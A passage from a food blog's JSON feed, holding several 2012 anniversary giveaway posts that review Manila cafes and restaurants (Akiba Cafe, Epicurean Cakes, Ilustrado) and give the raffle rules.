Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/coloud-headphones-review-and-giveaway.html#comment-form","title":"293 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8769616538354494959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8769616538354494959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/coloud-headphones-review-and-giveaway.html","title":"Coloud The Knock Headphones + Giveaway #5!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i45.tinypic.com\/s486xc_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"293"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8359177191916872378"},"published":{"$t":"2012-10-26T23:59:00.000+08:00"},"updated":{"$t":"2012-10-27T01:13:43.225+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akiba cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"}],"title":{"type":"text","$t":"Blog Anniversary Giveaway #4: Akiba Cafe"},"content":{"type":"html","$t":"Whenever I'm in SM Megamall, the first store I visit has always been \u003Cb\u003EAkiba Cafe\u003C\/b\u003E. I may not have blogged about every trip I made, but I assure you that all my visits led to the expected satisfaction. And since I'm still celebrating my blog's 1st year anniversary, I'd like to give you a chance to sample one of my most favorite cafes around, \u003Cb\u003EAkiba Cafe\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Akiba Cafe Gift Cards\" src=\"http:\/\/i50.tinypic.com\/11j7w44.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI fell in love with this cosmopolitan Japanese-inspired cafe \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/01\/akiba-cafe-taste-of-sweet-japanese.html\" rel=\"nofollow\" target=\"_blank\"\u003Ewhen I first visited it\u003C\/a\u003E back in January. Although I liked the yogurt drink I ordered, it was their \u003Ci\u003E\u003Cb\u003EGreen Tea Cheesecake\u003C\/b\u003E\u003C\/i\u003E which is the scene-stealer. Just as I thought I've found my kind of cake, I then got to try their \u003Ci\u003E\u003Cb\u003ESweet Potato Cake\u003C\/b\u003E\u003C\/i\u003E on \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/04\/akiba-cafe-evening-trifle-tea-cake.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy second visit\u003C\/a\u003E. And guess what, up until now it has been my most favorite cake flavor not just in \u003Cb\u003EAkiba Cafe\u003C\/b\u003E, but in every cake shop I've tried.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8185\/8125185726_342892dfda_z.jpg\" width=\"580\" alt=\"Sweet Potato Cake P130\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI have to admit that this is definitely the most unusual and unexpected cake flavor I've ever loved, but I just dig how soft, light, creamy and subtle it was. I think I can actually eat not just slices but even the whole serving of this cake without getting tired of its taste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8195\/8125192856_de253d9387_z.jpg\" width=\"580\" alt=\"Akiba Cafe Jasmine Trifle Tea\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for my favorite drink, it's got to be their \u003Ci\u003E\u003Cb\u003EJasmine Trifle Tea\u003C\/b\u003E\u003C\/i\u003E. I haven't blogged about this trifle tea flavor yet, but I think I've already ordered this thrice and will still be ordering this next time. Being a jasmine tea lover, I liked how clean-tasting their brew was. But what made it special is the creamy, sweet and salty foam on top which is \u003Cb\u003EAkiba Cafe's\u003C\/b\u003E own trifle cream. To really savor this drink, I'd sip first straight from the glass and enjoy the cream, then get a straw and taste the jasmine tea brew. When I'm already happy with getting a taste of both separately, I mix the two layers and enjoy the drink as milk tea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8471\/8125139601_3fb992d113_z.jpg\" width=\"580\" alt=\"Akiba Cafe Tiramisu\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNot everyone will share the same favorites as I do, especially since I'm more enticed by unconventional flavors. So let me share with you what the beau digs from \u003Cb\u003EAkiba Cafe\u003C\/b\u003E. Since he's more into sweeter cakes than those with subtle flavors, his pick is the \u003Ci\u003E\u003Cb\u003ETiramisu\u003C\/b\u003E\u003C\/i\u003E which has a creamy base cake topped with fine coffee powder. This one is generally not sweet, but definitely tastier than my fave. Another one he likes is the \u003Ci\u003E\u003Cb\u003EDouble Choco Mousse\u003C\/b\u003E\u003C\/i\u003E which is a chocolatey treat sure to please the chocolate lovers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8471\/8125152947_9e047e9f07_z.jpg\" width=\"580\" alt=\"Akiba Cafe Nutty Macadamia Kohi\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from cakes, teas and yogurt drinks, \u003Cb\u003EAkiba Cafe\u003C\/b\u003E also carries a few coffee items. Honestly, we've only tried one. It's not because we don't like to try other coffee items, but their \u003Ci\u003E\u003Cb\u003ENutty Macadamia Kohi\u003C\/b\u003E\u003C\/i\u003E is just so good that we tend to order it again and again. For coffee drinkers who likes their coffee strong, I'm sorry but this one has a lighter and smoother blend. But those who love both macadamia nuts and a fancier coffee, then I'm sure you'd love this as it's very creamy, quite sweet and really really comforting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, I won't tease anymore and let's get it on with the giveaway. For this one, I'm giving away P200-worth of gift cards to not just one, not two, not three, not four, not even five. For the first time ever in The Purple Doll's giveaway history, we'll be having ten winners!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8474\/8125183335_cc0a48f46d_z.jpg\" width=\"580\" alt=\"Akiba Cafe Gift Cards Giveaway\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWant to know what other items you can order at Akiba Cafe? Then check out the blog entries I made for \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/01\/akiba-cafe-taste-of-sweet-japanese.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy first trip\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/04\/akiba-cafe-evening-trifle-tea-cake.html\" rel=\"nofollow\" target=\"_blank\"\u003Emy second visit\u003C\/a\u003E to Akiba Cafe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (10) winners of P200-worth of gift cards from Akiba Cafe valid at SM Megamall.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EWinners must be willing to claim their prize at any of the following locations:\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EQuezon City: SM North, Trinoma\u003C\/li\u003E\n\u003Cli\u003EManila: SM Manila, Robinsons Place Ermita\u003C\/li\u003E\n\u003Cli\u003EMandaluyong City: SM Megamall, Shangri-la Plaza\u003C\/li\u003E\n\u003Cli\u003EMakati: Glorietta, Greenbelt\u003C\/li\u003E\n\u003Cli\u003ETaguig: Bonifacio High Street, Serendra\u003C\/li\u003E\n\u003Cli\u003ECAMANAVA: Victory Mall, Araneta Square, Malabon Citisquare\u003C\/li\u003E\u003C\/ul\u003ENon-Metro Manila winners or those who cannot claim their prize from any of the above locations must shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the first seven mandatory steps to be eligible.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a19897\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19897\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until November 17, 11:59PM. The winner will be drawn the next day and will be contacted on or before the 20th. So join now and get a taste of one of my most favorite cafes in town, \u003Cb\u003EAkiba Cafe\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Akiba Cafe gift cards were provided by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/akibacafe\" rel=\"nofollow\" target=\"_blank\"\u003EAkiba Cafe\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8359177191916872378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/anniversary-giveaway-akiba-cafe.html#comment-form","title":"94 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8359177191916872378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8359177191916872378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/anniversary-giveaway-akiba-cafe.html","title":"Blog Anniversary Giveaway #4: Akiba Cafe"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i50.tinypic.com\/11j7w44_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"94"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-866519375528540763"},"published":{"$t":"2012-10-23T06:03:00.000+08:00"},"updated":{"$t":"2012-10-23T06:03:36.297+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"}],"title":{"type":"text","$t":"Blog Anniversary Giveaway #3: Epicurean Cakes"},"content":{"type":"html","$t":"If you've been a regular reader, you probably know how much I love sweets. Whether it's ice cream, chocolates or cakes, they always have a special place not just in my stomach, but also in my heart. A few months ago, I was very fortunate to have tried some goodies from \u003Cb\u003EEpicurean Cakes\u003C\/b\u003E, a new online pastry store offering cupcakes and other confectionery to satisfy every epicurean. And staying true to its promise, I was left very impressed at how soft, moist and tasty their \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/epicurean-cakes-taste-of-sweet-pleasures.html\" rel=\"nofollow\" target=\"_blank\"\u003ERed Velvet and Mad Rabbit\u003C\/a\u003E offerings were.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Epicurean Cakes\" src=\"http:\/\/i50.tinypic.com\/5egzeo.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince I'm still celebrating my blog, The Purple Doll's first year anniversary, I've partnered with \u003Cb\u003EEpicurean Cakes\u003C\/b\u003E to give you a chance to try out their delectable cupcakes which I personally consider as one of the best in the Metro. So if you're a cupcake lover, then be sure to join as one lucky winner will get a box of twelve with two cupcake flavors -- the oh-so-delicious \u003Ci\u003E\u003Cb\u003ERed Velvet\u003C\/b\u003E\u003C\/i\u003E, and one which I've been dying to try, \u003Ci\u003E\u003Cb\u003EOreo S'mores\u003C\/b\u003E\u003C\/i\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Epicurean Cakes\" src=\"http:\/\/i47.tinypic.com\/zl91fs.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nCheck out my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/epicurean-cakes-taste-of-sweet-pleasures.html\" rel=\"nofollow\" target=\"_blank\"\u003EEpicurean Cakes post\u003C\/a\u003E to find out what I loved about their cupcakes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of an electronic gift certificate for a box of 12 cupcakes in Red Velvet and Oreo S'mores flavors from Epicurean Cakes. Valid only for pick-up or meet-up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can claim the prize from Epicurean Cakes. (Limited locations within Metro Manila for meet-up or pick-up)\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the first six mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a19896\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19896\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until November 6, 11:59PM. The winner will be drawn the next day and will be contacted on or before the 8th. So join now and get a taste of sweet pleasure from one of my most favorite cupcake stores, \u003Cb\u003EEpicurean Cakes\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prizes are sponsored by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/epicureancakes\" rel=\"nofollow\" target=\"_blank\"\u003EEpicurean Cakes\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/866519375528540763\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/anniversary-giveaway-epicurean-cakes.html#comment-form","title":"98 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/866519375528540763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/866519375528540763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/anniversary-giveaway-epicurean-cakes.html","title":"Blog Anniversary Giveaway #3: Epicurean Cakes"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i50.tinypic.com\/5egzeo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"98"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3493412544621144737"},"published":{"$t":"2012-10-17T23:58:00.000+08:00"},"updated":{"$t":"2012-10-18T05:05:55.859+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"website"}],"title":{"type":"text","$t":"Ilustrado Restaurant: Paella Love Promo + Giveaway #2!"},"content":{"type":"html","$t":"October is indeed a month full of celebrations. While you all know that my blog is currently celebrating its first year anniversary, a notable dining establishment also shares the same anniv month. Yes, it's \u003Cb\u003EIlustrado Restaurant\u003C\/b\u003E in the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/02\/intramuros-reliving-stories-of-walled.html\" rel=\"nofollow\" target=\"_blank\"\u003Ewalled city of Intramuros\u003C\/a\u003E. And in line with this, they're offering 50% off on all paella orders for the whole October!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ilustrado Restaurant Paella Love Promo\" src=\"http:\/\/i49.tinypic.com\/ou8ww4.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI may not be Spanish, but I sure love a good paella dish since it has a bit of everything -- rice, meat, veggies, seafood and even a crispy burnt bottom. And at \u003Cb\u003EIlustrado Restaurant\u003C\/b\u003E, they understand that one variant is not enough so they're offering not just one or two, not even three, but eight kinds of this famous and well-loved Spanish dish.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ilustrado Restaurant Paella Negra\" src=\"http:\/\/i48.tinypic.com\/all0ux.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAmong the eight, I got to try the \u003Ci\u003E\u003Cb\u003EPaella Negra (P895)\u003C\/b\u003E\u003C\/i\u003E which is a rich and flavorful paella item cooked with squid ink and topped with bell peppers and more squid. While this dish can leave your teeth and lips a little stained, I didn't mind it 'cause it was all worth it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8333\/8097753879_a72a6f4704_z.jpg\" width=\"580\" alt=\"Ilustrado Restaurant Paella de Pollo P1250\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also got to sample the \u003Ci\u003E\u003Cb\u003EPaella de Pollo (P1,250)\u003C\/b\u003E\u003C\/i\u003E which is more subtle than the previous paella dish yet more memorable for me. It's topped with bell peppers, eggs, peas, and herb \u0026amp; spice-rubbed Pamora Farm free-range chicken which is super moist and tender.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOther paellas you may want to try when you pay \u003Cb\u003EIlustrado Restaurant\u003C\/b\u003E a visit are the \u003Ci\u003E\u003Cb\u003EPaella Ilustrado (P850)\u003C\/b\u003E\u003C\/i\u003E, the restaurant's signature dish with an array of meats and seafood; \u003Ci\u003E\u003Cb\u003EPaella Marinara (P895)\u003C\/b\u003E\u003C\/i\u003E, a feast for the seafood lovers; \u003Ci\u003E\u003Cb\u003EPaella Bacalao\u003C\/b\u003E\u003C\/i\u003E, an interesting take on paella as it's topped with dried, salted cod fish and fried potatoes; \u003Ci\u003E\u003Cb\u003EPaella Verdura (P850)\u003C\/b\u003E\u003C\/i\u003E, the paella choice for vegetarians; \u003Ci\u003E\u003Cb\u003EPaella Cordero (P1,400)\u003C\/b\u003E\u003C\/i\u003E, a lamb lover pleaser since it's topped with a bone-in Australian lamb shank; and lastly, \u003Ci\u003E\u003Cb\u003EPaella Madrilena (P1,400)\u003C\/b\u003E\u003C\/i\u003E, a hearty paella dish with chorizo de Bilbao, ox tripe, slab bacon, garbanzos and pimientos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAgain, all eight of these paella dishes are offered at 50% off from October 1 to 31, 2012 as \u003Cb\u003EIlustrado Restaurant\u003C\/b\u003E celebrates its 23 years of fine dining excellence in the walled city. Now for reservations and inquiries, you can call (02) 527-2345 or (02) 527-3674.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ilustrado Restaurant Intramuros\" src=\"http:\/\/i50.tinypic.com\/2qa2uki.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut wait, I have a surprise! Since \u003Cb\u003EIlustrado Restaurant\u003C\/b\u003E shares the same anniversary month as my blog, we're giving three of you the chance to not only sample your choice of paella dish, but also a P1,000 gift certificate to make your stay in \u003Cb\u003EIlustrado's\u003C\/b\u003E cozy and timeless wooden dining space more memorable. Feel free to share this fine gastronomic experience with your best friend, boyfriend, girlfriend, husband, wife, or other relatives.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8185\/8098030384_e005c98f5e_z.jpg\" height=\"427\" alt=\"Ilustrado Restaurant Tables\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8473\/8098018829_1fbd0e838d_z.jpg\" height=\"427\" alt=\"Ilustrado Restaurant Dining\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWant to read about my previous \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/ilustrado-inaugural-malolos-heritage.html\" rel=\"nofollow\" target=\"_blank\"\u003EIlustrado Restaurant experience\u003C\/a\u003E?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrizes:\u003C\/b\u003E (3) winners of your choice of paella plus P1,000 gift certificate valid for food and drinks at Ilustrado Restaurant located in 744 Calle Real Del Palacio, Intramuros, Manila.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do the first seven mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a19894\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19894\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until November 16, 11:59PM. The winners will be drawn the next day and will be contacted on or before the 18th. So join now and experience Spanish fine dining within the walled city at \u003Cb\u003EIlustrado Restaurant\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: These prizes were sponsored by the good folks from \u003Ca href=\"http:\/\/www.ilustradorestaurant.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003EIlustrado Restaurant\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3493412544621144737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/ilustrado-restaurant-paella-love-giveaway.html#comment-form","title":"110 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3493412544621144737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3493412544621144737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/ilustrado-restaurant-paella-love-giveaway.html","title":"Ilustrado Restaurant: Paella Love Promo + Giveaway #2!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i49.tinypic.com\/ou8ww4_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"110"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3726801432998763103"},"published":{"$t":"2012-10-13T00:00:00.000+08:00"},"updated":{"$t":"2012-10-13T00:34:14.368+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"website"}],"title":{"type":"text","$t":"The Purple Doll's 1st Year Blog Anniversary + Giveaway #1!"},"content":{"type":"html","$t":"Time flies so fast when you enjoy what you're doing, and that's exactly what I have in my mind right now. Even after 12 months and 245 blog entries later, I still can't believe that it has already been a year since I've first published a blog post here. It's funny too how things have turned out with my blogging adventure, yet at the same time, I feel blessed.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Blog Anniversary Giveaway Chicken Charlie\" src=\"http:\/\/i46.tinypic.com\/2epn7sg.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you've read my very \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/purple-dolls-new-home.html\" rel=\"nofollow\" target=\"_blank\"\u003Efirst blog post\u003C\/a\u003E, you'd realize that I made this blog as my personal space on the internet. I actually wanted to combine posts about things I love -- beauty, fashion, photography, art and design, anime, Japanese culture, food and myself. However, my love for food prevailed and this very girly-sounding blog inevitably turned into an all-food blog. There came a time when I wanted to change my blog name and domain, but most of my cyber-friends already know me as The Purple Doll. So in the end, I just decided to own up the brand of a girly-girl food blogger who loves purple.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThroughout a whole year of blogging, I met a lot of wonderful people, learned a lot of new things, experienced a lot of new adventures, and ate a lot of really good food. And although I didn't expect some things, I'm so happy that I hit the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/the-purple-dolls-facebook-page-giveaway.html\" rel=\"nofollow\" target=\"_blank\"\u003E1,000 likes mark\u003C\/a\u003E on Facebook, won in the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/emerging-influential-blog-2012-and-the-blog-bug-tag.html\" rel=\"nofollow\" target=\"_blank\"\u003EInfluential Blogs\u003C\/a\u003E writing project, and have recently been featured as a guest \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/ill-be-on-gma-news-tvs-pop-talk-on-oct-9.html\" rel=\"nofollow\" target=\"_blank\"\u003Ereviewer on Pop Talk\u003C\/a\u003E, and I want to thank all of you for making these possible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo as a way 